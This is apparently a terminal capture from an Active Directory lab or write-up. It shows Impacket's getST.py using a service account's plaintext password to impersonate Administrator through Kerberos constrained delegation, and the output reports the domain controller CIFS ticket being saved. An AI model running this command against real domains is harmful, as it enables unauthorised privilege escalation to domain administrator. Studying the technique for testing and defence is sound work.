 ➜ ~ getST.py -spn cifs/DC01.infra.local -impersonate Administrator infra.local/sqlsrv:'d0il0ve$0me0ne' -dc-ip 192.168.29.145
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~